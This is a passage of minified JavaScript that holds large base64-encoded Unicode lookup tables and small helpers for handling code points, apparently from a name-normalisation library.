h=r("[base64]/a9GAUNz8gAFQPPBeelYALMCjYCjqgCht8/lW+QAsXSAoP5ASbmEADytAFIAjSUCkaWAOoA6QocAB7bwM8TEkSkBCJ+AQQCQBjED/[base64]/[base64]/IDWgfyA1oDWgfyB/IDWgfyA1oDWgNaA1ocEfAh2scQZg9PBHQFlQWSBN0IiiZQEYgHLwjZVBR0JRxOA0wBAyMsSSM7mjMSJUlME00KCAM2SWyufT8DTjGyVPyQqQPSMlY5cwgFHngSpwAxD3ojNbxOhXpOcacKUk+1tYZJaU5uAsU6rz//CigJmm/Cd1UGRBAeJ6gQ+gw2AbgBPg3wS9sE9AY+BMwfgBkcD9CVnwioLeAM8CbmLqSAXSP4KoYF8Ev3POALUFFrD1wLaAnmOmaBUQMkARAijgrgDTwIcBD2CsxuDegRSAc8A9hJnQCoBwQLFB04FbgmE2KvCww5egb+GvkLkiayEyx6/[base64]/AjQMaBWiRMCHewKOD24SHgE4AXYHPA0EAnoR8BFuEJgI7oYHNbgz+zooBFIhhiAUCioDUmzRCyom/Az7bAGmEmUDDzRAd/FnrmC5JxgABxwyyEFjIfQLlU/QDJ8axBhFVDEZ5wfCA/[base64]/gAIOAcIRAHQAfZwALoBYgs0CaW2uAFQ7CwAhgAYbgHaAowA4AA4AIL0AVYAUAVc/AXWAlJMARQ0Gy5aZAG+AyIBNgEQAHwGzpCozAoiBHAH1gIQHhXkAu8xB7gEAyLiE9BCyAK94VgAMhkKOwqqCqlgXmM2CTR1PVMAER+rPso/UQVUO1Y7WztWO1s7VjtbO1Y7WztWO1sDmsLlwuUKb19IYe4MqQ3XRMs6TBPeYFRgNRPLLboUxBXRJVkZQBq/Jwgl51UMDwct1mYzCC80eBe/[base64]/aAqYyAqXRAqgCAIACp/[base64]/QVeBV8FXgVfBWoFXwVeBV8FXgVfBV4FXwVeBV9NHAjejG4JCQkKa17wMgTQA7gGNsLCAMIErsIA7kcwFrkFTT5wPndCRkK9X3w+X+8AWBgzsgCNBcxyzAOm7kaBRC0qCzIdLj08fnTfccH4GckscAFy13U3HgVmBXHJyMm/CNZQYgcHBwqDXoSSxQA6P4gAChbYBuy0KgwAjMoSAwgUAOVsJEQrJlFCuELDSD8qXy5gPS4/KgnIRAUKSz9KPn8+iD53PngCkELDUElCX9JVVnFUETNyWzYCcQASdSZf5zpBIgluogppKjJDJC1CskLDMswIzANf0BUmNRAPEAMGAQYpfqTfcUE0UR7JssmzCWzI0tMKZ0FmD+wQqhgAk5QkTEIsG7BtQM4/Cjo/Sj53QkYcDhEkU05zYjM0Wui8GQqE9CQyQkYcZA9REBU6W0pJPgs7SpwzCogiNEJGG/[base64]/[base64]/UMBQ110QaCAAfCEmIYEsMBCADxCAAAexViDRbSG/x2F8IYQgAuwgLyqMIAHsICXCcxhgABwgAC6hVDFcIr8qPCz6hCCgKlJ1IAAmIA5+QZwqViFb/LAPsaggioBRH/[base64]/JfHoiH10kENgBj5eyKVpaVE8ZQ8mQAAAAhiM+RzAy5xieVgB5ATAsNylJIBYDN1wE/[base64]/q8AhACEAGgAVQCwACMAtQCCAj0CQAD7AOYA/QD9AOcA/gDoAOgA5wDlAC4CeAFQAT8BPQFTAT0BPQE9ATgBNwE3ATcBGwFXFgAwDwcAAFIeER0KHB0VAI0AlQClAFAAaR8CMAB1AG4AlgMSAyQxAx5IRU4wAJACTgDGAlYCoQC/[base64]/QD7APsA/AD72wOLKmzFAP0A+wD7APwA+yMAkGEA/QCQASAA/QCQAvMA/QCQ2wOLKmzFIwD+YQEgAP0A/QD7APsA/AD7AP4A+wD7APwA+9sDiypsxSMAkGEBIAD9AJAA/QCQAvMA/QCQ2wOLKmzFIwJKAT0CUQFAAlLIA6UC8wOl2wOLKmzFIwCQYQEgA6UAkAOlAJAC8wOlAJDbA4sqbMUjBDcAkAQ4AJANlDh0JwEzAJAHRXUKKgEEAM1hCQBbYQAFGjkJAJAJRN8AUAkAkAkAnW0/6mOd3brkH5dB9mNQ/eNThoJ1CP8EZzy46pMulzRpOAZDJDXL2yXaVtAh1MxM82zfnsL/FXSaOaxJlgv345IW0Dfon3fzkx0WByY6wfCroENsWq/bORcfBvtlWbGzP5ju+gqE1DjyFssbkkSeqLAdrCkLOfItA7XNe1PctDPFKoNd/aZ6IQq6JTB6IrDBZ5/nJIbTHMeaaIWRoDvc42ORs9KtvcQWZd+Nv1D2C/hrzaOrFUjpItLWRI4x3GmzQqZbVH5LoCEJpk3hzt1pmM7bPitwOPG8gTKLVFszSrDZyLmfq8LkwkSUhIQlN4nFJUEhU2N7NBTOGk4Y2q9A2M7ps8jcevOKfycp9u3DyCe9hCt7i5HV8U5pm5LnVnKnyzbIyAN/LU4aqT3JK+e9JsdusAsUCgAuCnc4IwbgPBg4EPGOv5gR8D+96c8fLb09f7L6ON2k+Zxe/Y0AYoZIZ8yuu1At7f70iuSFoFmyPpwDU/4lQ+mHkFmq/CwtE7A979KNdD8zaHSx4HoxWsM8vl+2brNxN0QtIUvOfNGAYyv1R5DaM1JAR0C+Ugp6/cNq4pUDyDPKJjFeP4/L1TBoOJak3PVlmDCi/1oF8k1mnzTCz15BdAvmFjQrjide74m2NW1NG/[base64]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[base64]/tQdhrQ56h2VJ2XA6vhPAbj+wH6iA2XYuTvRV25N8wNPQuA0Vzzem2ADZPFK2vr8l0I3GTV3fUN4S6FFYygW2Pu98f+lsgPf67rwVCbgMFAACW3P10GbxnK3SNuNK+VlPRiL7U3dK1o3spH/MFfDkgXuXjxDTxJrYctqHdwUg4rhUCNA13lGjuhJDatpFb/mExsBWS46aLFtROqVm8xQNPXK6A2rRfazJSWpIyh+FMmorXPXYnHQ7YLOmD4B5QTI8rzp7OomiarnaFs5syYjQ0ucc7g1/JzT446IFlDtpUL7DP9bLRCLJryUvi5R71/qX7ycqRSwunQ7+tfJz44Na3aJNszaMEZ/[base64]/[base64]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[base64]/g1uce+am3TOl0cUUL6s0l35FJ9p8vJcG+G8lAFqC0pdmd/aaWYpqDLvB5LEasLMgbPN2N+Wvkh6HYxPOrZEfoxQX/67AzcWOR0K3eYGOgQhyWL7cwKGlxmY/E2b8CKi6Ssgok+7B+zTtq/DXmaDAHRnwbwvCDJ9pITO5RQgBuprEWT0avZv7QjbzITYD8Fzgy4TSYG3z9tLso0Z7MfgHDLKU+kHrzxWkBPwJRydKMXG4AaCA7mlAmjzpNhGOrMGZGZlHSjPbmO5jPd/lKBrViZ0BaXMmqaFOwA/f03O04qQX6MSVA37+SA5Pne/KP7caLJKuOCJXoXpzArUrYesMVc/RXnOv03YrwKgPlR2SjpqIycyulmodZBy6gVc1jA9y6lJqWgR6SY6tc24sVcYuh2GaTeikYJnhr2d6BiL3oLx8M8wuJBdI3FRVIIAx4XougScOw2xWgwUoSYKeLUHc310kVBzSE/vFeHAjlUil8KZftctMgwGjwrhMbjDbK4rB32fTe9jnsqijdp5kOwkD9+klel+lNh3joAFQ");const f=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);function p(e){return`{${function(e){return e.toString(16).toUpperCase().padStart(2,"0")}(e)}}`}function m(e){let t=[];for(let r=0,n=e.length;r<n;){let n=e.codePointAt(r);r+=n<65536?1:2,t.push(n)}return t}function g(e){let t=e.length;if(t<4096)return String.fromCodePoint(...e);let r=[];for(let n=0;n<t;)r.push(String.fromCodePoint(...e.slice(n,n+=4096)));return r.join("")}function y(e,t){let r=e.length,n=r-t.length;for(let i=0;0==n&&i<r;i++)n=e[i]-t[i];return n}var v=r("[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]/+6nqcFMAkQJKHYLK0wYk5N9szV6xihDbDDFr45lN1K4aCXBq/FitPSud9gLt5ZVn+ZqGX7cwm2z5EGMgfFpIFyhGGuDPmso6TItTMwny+7uPnLCf4W6goFQFV0oQSsc9VfMmVLcLr6ZetDZbaSFTLqnSO/bIPjA3/zAUoqgGFAEQS4IhuMzEp2I3jJzbzkk/IEmyax+rhZTwd6f+CGtwPixu8IvzACquPWPREu9ZvGkUzpRwvRRuaNN6cr0W1wWits9ICdYJ7ltbgMiSL3sTPeufgNcVqMVWFkCPDH4jG2jA0XcVgQj62Cb29v9f/z/+2KbYvIv/zzjpQAPkliaVDzNrW57TZ/ZOyZD0nlfMmAIBIAGAI0D3k/mdN4xr9v85ZbZbbqfH2jGd5hUqNZWwl5SPfoGmfElmazUIeNL1j/mkF7VNAzTq4jNt8JoQ11NQOcmhprXoxSxfRGJ9LDEOAQ+dmxAQH90iti9e2u/MoeuaGcDTHoC+xsmEeWmxEKefQuIzHbpw5Tc5cEocboAD09oipWQhtTO1wivf/O+DRe2rpl/E9wlrzBorjJsOeG1B/XPW4EaJEFdNlECEZga5ZoGRHXgYouGRuVkm8tDESiEyFNo+3s5M5puSdTyUL2llnINVHEt91XUNW4ewdMgJ4boJfEyt/iY5WXqbA+A2Fkt5Z0lutiWhe9n